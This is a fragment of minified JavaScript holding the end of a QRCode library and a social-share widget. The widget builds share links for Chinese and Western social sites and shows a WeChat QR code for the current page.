this._oDrawing.makeImage&&(!this._android||3<=this._android)&&this._oDrawing.makeImage()},QRCode.prototype.clear=function(){this._oDrawing.clear()},QRCode.CorrectLevel=SbQ}(),"undefined"!=typeof module&&(module.exports=QRCode),function(ehc,FbD,baf){var SbQ,gRd,ZdP,gHc=Array.prototype.indexOf,Ich=Object.assign,ejf=/MicroMessenger/i.test(navigator.userAgent),Zcg=FbD.documentElement.clientWidth<=768,dSc=(FbD.images[0]||0).src||"",Udi=KeH("site")||KeH("Site")||FbD.title,bYb=KeH("title")||KeH("Title")||FbD.title,LaH=KeH("description")||KeH("Description")||"",bGg={url:location.href,origin:location.origin,source:Udi,title:bYb,description:LaH,image:dSc,imageSelector:baf,weiboKey:"",wechatQrcodeTitle:"微信扫一扫：分享",wechatQrcodeHelper:"<p>微信里点“发现”，扫一下</p><p>二维码便可将本文分享至朋友圈。</p>",wechatQrcodeSize:100,sites:["weibo","qq","wechat","douban","qzone","linkedin","facebook","twitter","google"],mobileSites:[],disabled:[],initialized:!1},KaM={qzone:"http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url={{URL}}&title={{TITLE}}&desc={{DESCRIPTION}}&summary={{SUMMARY}}&site={{SOURCE}}&pics={{IMAGE}}",qq:'http://connect.qq.com/widget/shareqq/index.html?url={{URL}}&title={{TITLE}}&source={{SOURCE}}&desc={{DESCRIPTION}}&pics={{IMAGE}}&summary="{{SUMMARY}}"',weibo:"https://service.weibo.com/share/share.php?url={{URL}}&title={{TITLE}}&pic={{IMAGE}}&appkey={{WEIBOKEY}}",wechat:"javascript:",douban:"http://shuo.douban.com/!service/share?href={{URL}}&name={{TITLE}}&text={{DESCRIPTION}}&image={{IMAGE}}&starid=0&aid=0&style=11",linkedin:"http://www.linkedin.com/shareArticle?mini=true&ro=true&title={{TITLE}}&url={{URL}}&summary={{SUMMARY}}&source={{SOURCE}}&armin=armin",facebook:"https://www.facebook.com/sharer/sharer.php?u={{URL}}",twitter:"https://twitter.com/intent/tweet?text={{TITLE}}&url={{URL}}&via={{ORIGIN}}",google:"https://plus.google.com/share?url={{URL}}"};function aUb(baf){return(FbD.querySelectorAll||ehc.jQuery||ehc.Zepto||function(ehc){var baf=[];return bafehc(ehc.split(/\s*,\s*/),function(SbQ){var gRd=SbQ.match(/([#.])(\w+)/);if(null===gRd)throw Error("Supports only simple single #ID or .CLASS selector.");if(gRd[1]){var ZdP=FbD.getElementById(gRd[2]);ZdP&&baf.push(ZdP)}baf=baf.concat(ehcehc(ehc))}),baf}).call(FbD,baf)}function KeH(ehc){return(FbD.getElementsByName(ehc)[0]||0).content}function ehcehc(ehc,FbD,baf){if(ehc.getElementsByClassName)return ehc.getElementsByClassName(FbD);var SbQ=[],gRd=ehc.getElementsByTagName(baf||"*");return FbD=" "+FbD+" ",bafehc(gRd,function(ehc){0<=(" "+(ehc.className||"")+" ").indexOf(FbD)&&SbQ.push(ehc)}),SbQ}function FbDehc(ehc){var baf=FbD.createElement("div");return baf.innerHTML=ehc,baf.childNodes}function bafehc(ehc,FbD){var SbQ=ehc.length;if(SbQ===baf){for(var gRd in ehc)if(ehc.hasOwnProperty(gRd)&&!1===FbD.call(ehc[gRd],ehc[gRd],gRd))break}else for(var ZdP=0;ZdP<SbQ&&!1!==FbD.call(ehc[ZdP],ehc[ZdP],ZdP);ZdP++);}ehc.socialShare=function(ehc,FbD){(ehc="string"==typeof ehc?aUb(ehc):ehc).length===baf&&(ehc=[ehc]),bafehc(ehc,function(ehc){ehc.initialized||function(ehc,FbD){var SbQ=function(){var ehc=arguments;if(Ich)return Ich.apply(null,ehc);var FbD={};return bafehc(ehc,function(ehc){bafehc(ehc,function(ehc,baf){FbD[baf]=ehc})}),ehc[0]=FbD}({},bGg,FbD||{},function(ehc){if(ehc.dataset)return JSON.parse(JSON.stringify(ehc.dataset));var FbD={};if(ehc.hasAttributes())return bafehc(ehc.attributes,function(ehc){var baf=ehc.name;if(0!==baf.indexOf("data-"))return!0;baf=baf.replace(/^data-/i,"").replace(/-(\w)/g,function(ehc,FbD){return FbD.toUpperCase()}),FbD[baf]=ehc.value}),FbD;return{}}(ehc));SbQ.imageSelector&&(SbQ.image=aUb(SbQ.imageSelector).map(function(ehc){return ehc.src}).join("||"));(function(ehc,FbD){if(FbD&&"string"==typeof FbD){var baf=(ehc.className+" "+FbD).split(/\s+/),SbQ=" ";bafehc(baf,function(ehc){SbQ.indexOf(" "+ehc+" ")<0&&(SbQ+=ehc+" ")}),ehc.className=SbQ.slice(1,-1)}})(ehc,"share-component social-share"),function(ehc,FbD){var SbQ=function(ehc){ehc.mobileSites.length||(ehc.mobileSites=ehc.sites);var FbD=(Zcg?ehc.mobileSites:ehc.sites).slice(0),baf=ehc.disabled;"string"==typeof FbD&&(FbD=FbD.split(/\s*,\s*/));"string"==typeof baf&&(baf=baf.split(/\s*,\s*/));ejf&&baf.push("wechat");return baf.length&&bafehc(baf,function(ehc){FbD.splice(function(ehc,FbD,baf){var SbQ;if(FbD){if(gHc)return gHc.call(FbD,ehc,baf);for(SbQ=FbD.length,baf=baf?baf<0?Math.max(0,SbQ+baf):baf:0;baf<SbQ;baf++)if(baf in FbD&&FbD[baf]===ehc)return baf}return-1}(ehc,FbD),1)}),FbD}(FbD),gRd="prepend"==FbD.mode;bafehc(gRd?SbQ.reverse():SbQ,function(SbQ){var ZdP=function(ehc,FbD){FbD.summary||(FbD.summary=FbD.description);return KaM[ehc].replace(/\{\{(\w)(\w*)\}\}/g,function(SbQ,gRd,ZdP){var gHc=ehc+gRd+ZdP.toLowerCase();return ZdP=(gRd+ZdP).toLowerCase(),encodeURIComponent((FbD[gHc]===baf?FbD[ZdP]:FbD[gHc])||"")})}(SbQ,FbD),gHc=FbD.initialized?ehcehc(ehc,"icon-"+SbQ):FbDehc('<a class="social-share-icon icon-'+SbQ+'"></a>');if(!gHc.length)return!0;gHc[0].href=ZdP,"wechat"===SbQ?gHc[0].tabindex=-1:gHc[0].target="_blank",FbD.initialized||(gRd?ehc.insertBefore(gHc[0],ehc.firstChild):ehc.appendChild(gHc[0]))})}(ehc,SbQ),function(ehc,FbD){var baf=ehcehc(ehc,"icon-wechat","a");if(0===baf.length)return;var SbQ=FbDehc('<div class="wechat-qrcode"><h4>'+FbD.wechatQrcodeTitle+'</h4><div class="qrcode"></div><div class="help">'+FbD.wechatQrcodeHelper+"</div></div>"),gRd=ehcehc(SbQ[0],"qrcode","div");new QRCode(gRd[0],{text:FbD.url,width:FbD.wechatQrcodeSize,height:FbD.wechatQrcodeSize}),baf[0].appendChild(SbQ[0])}(ehc,SbQ),ehc.initialized=!0}(ehc,FbD)})},SbQ=function(){socialShare(".social-share, .share-component")},ZdP=FbD[gRd="addEventListener"]?"":"on",~FbD.readyState.indexOf("m")?SbQ():"load DOMContentLoaded readystatechange".replace(/\w+/g,function(baf,gHc){(gHc?FbD:ehc)[ZdP?"attachEvent":gRd](ZdP+baf,function(){SbQ&&(gHc<6||~FbD.readyState.indexOf("m"))&&(SbQ(),SbQ=0)},!1)})}(window,document);